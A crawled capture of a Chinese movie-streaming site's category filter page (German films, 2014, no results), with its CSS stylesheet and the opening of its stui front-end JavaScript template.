

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://739n.com/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/year/2014.html
body_size: 4508
content:

﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
        <meta name="renderer" content="webkit|ie-comp|ie-stand">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <title>最新电影-推荐电影-第1页筛选 - 秋霞影院</title>
    <meta name="keywords" content="电影,电影大全,电影天堂,最新电影,好看的电影,电影排行榜" />
    <meta name="description" content="为您提供更新电影、好看的电影排行榜及电影迅雷下载，免费在线观看伦理电影、动作片、喜剧片、爱情片、搞笑片等全新电影。" />
    <link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_custom.css" type="text/css" />




<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script>
var SitePath = '/',
        SiteAid = '10',
        SiteTid = '',
        SiteId = '';
</script>
<!--[if lt IE 9]><script src="/statics/js/html5shiv.min.js"></script><script src="/statics/js/respond.min.js"></script><![endif]-->


</head>

<body>
        

        <header class="stui-header__top clearfix" id="header-top">
                <div class="container">
                        <div class="row">
                                <div class="stui-header_bd clearfix">
                                        <div class="stui-header__logo"><a class="logo" href="/"></a></div>
                                        <div class="stui-header__side">
                                                <ul class="stui-header__user">
                                                        <li class="visible-xs"><a class="open-popup" href="javascript:;"><i class="icon iconfont icon-viewgallery"></i></a></li>
                                                </ul>
                                                <div class="stui-header__search">
                                                        <form name="formsearch" id="formsearch" action='/index.php/vod/search.html' method="post" autocomplete="off">
                                                                <input class="form-control" id="wd" placeholder="输入影片关键词..." name="wd" type="text" required="">
                                                                <input type="submit" id="searchbutton" value="" class="hide">
                                                                <button class="submit" id="submit" onClick="$('#formsearch').submit();"><i class="icon iconfont icon-search"></i></button>
                                                        </form>
                                                        <div id="word" class="autocomplete-suggestions active hidden-xs" style="display: none;"></div>
                                                </div>
                                        </div>
                                        <ul class="stui-header__menu type-slide">
	                                <li ><a href="/">首页</a>
	                                </li>
	                                	                                <li  class="active" ><a href="/index.php/vod/type/id/1.html">电影</a></li>
	                                	                                <li  ><a href="/index.php/vod/type/id/2.html">连续剧</a></li>
	                                	                                <li  ><a href="/index.php/vod/type/id/3.html">综艺</a></li>
	                                	                                <li  ><a href="/index.php/vod/type/id/4.html">动漫</a></li>
	                                                                                 <li ><a href="/index.php/gbook/index.html">留言求片</a></li>
                                        </ul>
                                </div>
                        </div>
                </div>
        </header>
        <div class="popup clearfix">
                <div class="popup-head bottom-line">
                        <h5 class="title pull-right">全部分类</h5><a href="javascript:;" class="close-popup"><i class="icon iconfont icon-back"></i></a></div>
                <div class="popup-body col-pd">
                        <ul class="tag tag-type">
                                                               <li class="col-xs-4"><a href="/index.php/vod/type/id/1.html">电影</a></li>
                                                              <li class="col-xs-4"><a href="/index.php/vod/type/id/2.html">连续剧</a></li>
                                                              <li class="col-xs-4"><a href="/index.php/vod/type/id/3.html">综艺</a></li>
                                                              <li class="col-xs-4"><a href="/index.php/vod/type/id/4.html">动漫</a></li>
                                                      </ul>
                </div>
        </div>
<div class="row">
<script type="text/javascript" language="javascript" src="/a/a.js"></script></div> 


        <div class="container">
                <div class="row">
                        <div class="stui-pannel stui-pannel-bg clearfix">
                                <div class="stui-pannel-box">
                                        <div class="stui-pannel_hd">
                                                <div class="stui-pannel__head active bottom-line clearfix"><a class="more text-muted pull-right" href="/index.php/vod/show/id/1.html"><i class="icon iconfont icon-refresh font-14"></i> 重置条件</a>
                                                        <h3 class="title"><img src="/statics/icon/icon_27.png"/>电影</h3></div>
                                                <ul class="stui-screen__list type-slide bottom-line-dot clearfix">
                                                        <li><span class="text-muted">按剧情</span></li>


   <li  class="active" ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/year/2014.html">全部</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%96%9C%E5%89%A7/id/1/year/2014.html">喜剧</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E7%88%B1%E6%83%85/id/1/year/2014.html">爱情</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E6%81%90%E6%80%96/id/1/year/2014.html">恐怖</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%8A%A8%E4%BD%9C/id/1/year/2014.html">动作</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E7%A7%91%E5%B9%BB/id/1/year/2014.html">科幻</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%89%A7%E6%83%85/id/1/year/2014.html">剧情</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E6%88%98%E4%BA%89/id/1/year/2014.html">战争</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E8%AD%A6%E5%8C%AA/id/1/year/2014.html">警匪</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E7%8A%AF%E7%BD%AA/id/1/year/2014.html">犯罪</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%8A%A8%E7%94%BB/id/1/year/2014.html">动画</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%A5%87%E5%B9%BB/id/1/year/2014.html">奇幻</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E6%AD%A6%E4%BE%A0/id/1/year/2014.html">武侠</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%86%92%E9%99%A9/id/1/year/2014.html">冒险</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E6%9E%AA%E6%88%98/id/1/year/2014.html">枪战</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E6%81%90%E6%80%96/id/1/year/2014.html">恐怖</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E6%82%AC%E7%96%91/id/1/year/2014.html">悬疑</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E6%83%8A%E6%82%9A/id/1/year/2014.html">惊悚</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E7%BB%8F%E5%85%B8/id/1/year/2014.html">经典</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E9%9D%92%E6%98%A5/id/1/year/2014.html">青春</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E6%96%87%E8%89%BA/id/1/year/2014.html">文艺</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%BE%AE%E7%94%B5%E5%BD%B1/id/1/year/2014.html">微电影</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%8F%A4%E8%A3%85/id/1/year/2014.html">古装</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%8E%86%E5%8F%B2/id/1/year/2014.html">历史</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E8%BF%90%E5%8A%A8/id/1/year/2014.html">运动</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%86%9C%E6%9D%91/id/1/year/2014.html">农村</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E5%84%BF%E7%AB%A5/id/1/year/2014.html">儿童</a></li>
                                <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/class/%E7%BD%91%E7%BB%9C%E7%94%B5%E5%BD%B1/id/1/year/2014.html">网络电影</a></li>
                

                                                </ul>
                                                <ul class="stui-screen__list type-slide bottom-line-dot clearfix">
                                                        <li><span class="text-muted">按地区</span></li>

<li ><a  href="/index.php/vod/show/id/1/year/2014.html">全部</a></li>
                                    <li ><a  href="/index.php/vod/show/area/%E5%A4%A7%E9%99%86/id/1/year/2014.html">大陆</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E9%A6%99%E6%B8%AF/id/1/year/2014.html">香港</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%8F%B0%E6%B9%BE/id/1/year/2014.html">台湾</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E7%BE%8E%E5%9B%BD/id/1/year/2014.html">美国</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E6%B3%95%E5%9B%BD/id/1/year/2014.html">法国</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E8%8B%B1%E5%9B%BD/id/1/year/2014.html">英国</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E6%97%A5%E6%9C%AC/id/1/year/2014.html">日本</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E9%9F%A9%E5%9B%BD/id/1/year/2014.html">韩国</a></li>
                                        <li  class="active" ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/year/2014.html">德国</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E6%B3%B0%E5%9B%BD/id/1/year/2014.html">泰国</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%8D%B0%E5%BA%A6/id/1/year/2014.html">印度</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E6%84%8F%E5%A4%A7%E5%88%A9/id/1/year/2014.html">意大利</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E8%A5%BF%E7%8F%AD%E7%89%99/id/1/year/2014.html">西班牙</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%8A%A0%E6%8B%BF%E5%A4%A7/id/1/year/2014.html">加拿大</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%85%B6%E4%BB%96/id/1/year/2014.html">其他</a></li>
                    

                                                      
                                                </ul>
                                                <ul class="stui-screen__list type-slide bottom-line-dot clearfix">
                                                        <li><span class="text-muted">按年份</span></li>


   <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1.html">全部</a></li>
                                    <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/year/2022.html">2022</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/year/2021.html">2021</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/year/2020.html">2020</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/year/2019.html">2019</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/year/2018.html">2018</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/year/2017.html">2017</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/year/2016.html">2016</a></li>
                                        <li ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/year/2015.html">2015</a></li>
                                        <li  class="active" ><a  href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/year/2014.html">2014</a></li>
                    
                                                     
                                                      
                                                </ul>
                                                <ul class="stui-screen__list letter-list type-slide bottom-line-dot clearfix">
                                                        <li><span class="text-muted">按字母</span></li>

  <li  class="active"><a   href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/year/2014.html">全部</a></li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/A/year/2014.html">A</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/B/year/2014.html">B</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/C/year/2014.html">C</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/D/year/2014.html">D</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/E/year/2014.html">E</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/F/year/2014.html">F</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/G/year/2014.html">G</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/H/year/2014.html">H</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/I/year/2014.html">I</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/J/year/2014.html">J</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/K/year/2014.html">K</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/L/year/2014.html">L</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/M/year/2014.html">M</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/N/year/2014.html">N</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/O/year/2014.html">O</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/P/year/2014.html">P</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/Q/year/2014.html">Q</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/R/year/2014.html">R</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/S/year/2014.html">S</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/T/year/2014.html">T</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/U/year/2014.html">U</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/V/year/2014.html">V</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/W/year/2014.html">W</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/X/year/2014.html">X</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/Y/year/2014.html">Y</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/Z/year/2014.html">Z</a><li>
                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1/letter/0%7E9/year/2014.html">0~9</a><li>
                

                                                </ul>
                                        </div>
                                        <div class="stui-pannel_hd">
                                                <div class="stui-pannel__head active bottom-line clearfix">
                                                        <ul class="nav nav-page pull-right">
                                                                <li><a href=""><i class="icon iconfont icon-back"></i></a></li>
                                                                <li><a href=""><i class="icon iconfont icon-more"></i></a></li>
                                                        </ul><span class="more text-muted pull-right hidden-xs">共有“0”部影片，当前第“1”页</span>
                                                        <ul class="nav nav-head">
                                                                <li class="active"><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/by/time/id/1/year/2014.html">按时间</a></li>
                                                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/by/hits/id/1/year/2014.html">按人气</a></li>
                                                                <li ><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/by/score/id/1/year/2014.html">按推荐</a></li>
                                                        </ul>
                                                </div>
                                        </div>
                                        <div class="stui-pannel_bd">
                                                <ul class="stui-vodlist clearfix">
                                                                                                          </ul>
                                        </div>
                                </div>
                        </div>
                        <!-- 筛选列表 -->
                        <ul class="stui-page text-center cleafix">
                                <div class="wrap">
    <h1>没有找到匹配数据</h1>
</div>

                        </ul>
                        <!-- 列表翻页 -->
                </div>
        </div>
        ﻿        <div class="container">
                <div class="row">
                        <div class="stui-foot clearfix">
                                <div class="col-pd text-center hidden-xs"></div>
                                <p class="bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"><span class="bds_shere"></span><a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a><a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a><a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a><a class="bds_more" data-cmd="more" title="更多"></a></p>
                                <p class="text-center hidden-xs"><a href="http://{maccms:url}/" target="_blank" title="秋霞影院"><img src="/statics/img/copy.png" width="150" height="48" alt="秋霞影院"/></a></p>
                                <p class="text-muted text-center visible-xs">Copyright © 2022-2023</p>
                        </div>
                </div>
        </div>
        <ul class="stui-extra clearfix">
                <li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a></li>
                <li class="visible-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li>
                <li class="hidden-xs"><span><i class="icon iconfont icon-qrcode"></i></span>
                        <div class="sideslip">
                                <div class="col-pd"><img class="" src="/template/739n/style/qrcode.png" width="150" height="150" />
                                        <p class="text-center font-12">扫码用手机访问</p>
                                </div>
                        </div>
                </li>
                <li title="点击加群"><a class="open-share" href="https://jq.qq.com/?_wv=1027&k=5qLQetZ"><i class="icon iconfont icon-smile"></i></a></li>
                <li><a href="/index.php/gbook/index.html"><i class="icon iconfont icon-comments"></i></a></li>
        </ul>
        <div class="hide"></div>
        <script type="text/javascript" charset="utf-8">
        window._bd_share_config = {
                common: {
                        bdText: '',
                        bdDesc: '',
                        bdUrl: '',
                        bdPic: ''
                },
                share: [{
                        "bdSize": 24,
                        bdCustomStyle: SitePath+'statics/css/stui_default.css'
                }]
        }
        with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
        </script>
<div class="col-pd text-center hidden-xs"> <p>
         本网站提供的最新电视剧和电影资源均系收集于各大视频网站，本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传
     </p>
     <p>
         若本站收录的节目无意侵犯了贵司版权，请给网页底部邮箱地址来信，我们会及时处理和回复，谢谢  
     </p>  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f904e7f2a4b407fbd14e78ba4f03b07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://739n.com/statics/css/stui_default.css
body_size: 2164
content:
/*!
 * Edition v2.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";
/* all */
body{padding-top:100px}

/* header */
.stui-header__top{position:fixed;top:0;z-index:999;width:100%;min-height:80px}
.top-fixed-down{margin-top:-80px}
.stui-header__side{float:right}

/* header-logo */
.stui-header__logo,.stui-header__menu{float:left}
.stui-header__logo{margin-top:15px}
.stui-header__logo .logo{display:block;width:150px;height:50px;background:url(../img/logo.png) no-repeat;background-position:50% 50%;background-size:cover}

/* header-menu */
.stui-header__menu{position:relative;margin-left:10px}
.stui-header__menu li{float:left;margin-top:30px;margin-right:20px}
.stui-header__menu li a{display:inline-block;padding:3px 8px 4px;font-size:15px;border-radius:2px}

/* header-seacrh */
.stui-header__search{float:left;position:relative;margin-top:25px;width:200px}
.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.stui-header__search .submit .icon{font-size:14px;color:#999}

/* header-user */
.stui-header__user{float:right}
.stui-header__user li{float:left;margin-top:30px;margin-left:20px}
.stui-header__user li a{display:inline-block;line-height:20px}
.stui-header__user li a .icon{font-size:18px}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 20px;}
.stui-content__detail .title{margin:10px 0 10px;line-height:30px}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn .shere{margin-top:5px}

/* player */
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* screen */
.stui-screen__list{position:relative;padding:10px 0 5px}
.stui-screen__list li{float:left;margin-right:10px;margin-bottom:10px}
.stui-screen__list li span{display:inline-block;padding:3px 0 3px}
.stui-screen__list li a{display:inline-block;padding:3px 10px;border-radius:2px}
.stui-screen__list.letter-list li a{padding:3px 5px}
.stui-screen__list.letter-list li.active a{padding:3px 10px}

/* page */
.stui-page{margin-bottom:30px}.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius:5px}

/* extra */
.stui-extra{position:fixed;right:50px;bottom:50px}
.stui-extra li{position:relative;padding:15px 10px 0}
.stui-extra li a,.stui-extra li span{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer}
.stui-extra li a .icon,.stui-extra li span .icon{font-size:18px}
.stui-extra li a img{margin-top:15px;width:20px;height:20px}
.stui-extra li .sideslip{display:none;position:absolute;bottom:0;right:100%}
.stui-extra li .sideslip:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:0 1px 1px 0;position:absolute;bottom:20px;right:-6px;border-style:solid}
.stui-extra li:hover .sideslip{display:block}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (max-width:1024px){
	
	/* all */
	body{padding-top:110px}

    /* header */
	.top-fixed-down{margin-top:-100px}
	.stui-header__side{float:none;position:absolute;top:0;left:150px;right:0;width:auto}
	.stui-header__logo,.stui-header__menu{float:none}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo .logo{width:127px;height:30px;background:url(../img/logo_min.png) no-repeat;background-position:50% 50%;background-size:cover}
	.stui-header__search{float:right;margin-top:10px}
	.stui-header__menu{margin:0;padding:0;height:40px;line-height:40px}
	.stui-header__menu:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}
	.stui-header__menu li{margin-top:0;margin-right:20px}
	.stui-header__menu li a{padding:0;font-size:14px;white-space:nowrap}
	.stui-header__menu li.active a{position:relative}
	.stui-header__menu li.active a:before{content:" ";position:absolute;left:50%;bottom:0;width:20px;margin-left:-10px;height:2px;border-radius:2px}
	.stui-header__user li{margin-top:15px}
	.stui-header__user li a{width:20px;height:20px}
}
@media (max-width:767px){
	
	/* all */	   
	
	/* header */ 
	.stui-header__logo{margin-left:10px}
	.stui-header__search{position:absolute;top:0;left:0;right:50px;width:auto}
	.stui-header__menu{padding-left:10px}
	.stui-header__user{padding-right:10px}
	
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{margin:10px 0 10px;font-size:16px;line-height:18px}
	.stui-content__detail .data{margin:0 0 10px;font-size:12px}
	.stui-content__detail .play-btn{margin:0;padding:0}
	.stui-content__playlist li a{padding:5px 10px;font-size:12px}
	
	/* player */
	.stui-player__detail{ margin-top: 10px;}
	.stui-player__detail .data .title{font-size:16px}
	
	/* screen */
	.stui-screen__list{padding:5px 0 5px;overflow:hidden}
	.stui-screen__list li{margin-right:15px;margin-bottom:0}
	.stui-screen__list li span{padding:2px 0 2px}
	.stui-screen__list li a{padding:2px 0 2px;background:0 0;white-space:nowrap}
	.stui-screen__list.letter-list li a,.stui-screen__list.letter-list li.active a{padding:2px 0 2px}
	
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}
	
	/* page */
	.stui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}
	.stui-page li a,.stui-page__box li .num{display:block;padding:5px 0;text-align:center}
	
	/* extra */
	.stui-extra{right:15px;bottom:15px}
	.stui-extra li{padding:8px 0 0}
	.stui-extra li a,.stui-extra li span{width:35px;height:35px;line-height:35px;font-size:16px}
	.stui-extra li a .icon,.stui-extra li span .icon{font-size:16px}
	.stui-extra li a img{margin-top:8px;width:18px;height:18px}
	
	/* foot */
	.stui-foot{padding:20px 0}
}

/* share */
.bdsharebuttonbox{line-height:30px;height:30px;overflow:hidden;vertical-align:top}
.bdsharebuttonbox a,.bdsharebuttonbox span{width:24px;height:24px;display:inline-block;margin-right:5px;background:url(../img/share.png) no-repeat;cursor:pointer;margin-bottom:0;opacity:.8}
.bdsharebuttonbox a:hover{opacity:1}
.bdsharebuttonbox a.bds_tsina{background-position:0 0}
.bdsharebuttonbox a.bds_weixin{background-position:0 -33px}
.bdsharebuttonbox a.bds_qzone{background-position:0 -65px}
.bdsharebuttonbox a.bds_sqq{background-position:0 -98px}
.bdsharebuttonbox a.bds_renren{background-position:0 -131px}
.bdsharebuttonbox a.bds_tqq{background-position:0 -163px}
.bdsharebuttonbox a.bds_diandian{background-position:0 -356px}
.bdsharebuttonbox a.bds_youdao{background-position:0 -388px}
.bdsharebuttonbox a.bds_ty{background-position:0 -420px}
.bdsharebuttonbox a.bds_fbook{background-position:0 -452px}
.bdsharebuttonbox a.bds_twi{background-position:0 -484px}
.bdsharebuttonbox a.bds_kaixin001{background-position:0 -228px}
.bdsharebuttonbox a.bds_taobao{background-position:0 -196px}
.bdsharebuttonbox a.bds_douban{background-position:0 -324px}
.bdsharebuttonbox a.bds_mail{background-position:0 -548px}
.bdsharebuttonbox a.bds_copy{background-position:0 -516px}
.bdsharebuttonbox a.bds_bdhome{background-position:0 -292px}
.bdsharebuttonbox a.bds_tqf{background-position:0 -260px}
.bdsharebuttonbox a.bds_more{background-position:0 -577px}
.bdsharebuttonbox span.bds_shere{background-position:0 -606px}
.bdsharebuttonbox a.bds_count{background:0 0;width:auto;height:auto;position:relative;top:-6px}
.bdsharebuttonbox a.bds_count{margin:0 2px}


--- FILE ---
content_type: application/x-javascript
request_url: https://739n.com/statics/js/stui_default.js
body_size: 1810
content:
/*!
 * Stui v1.1.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
var stui = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		popup: function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
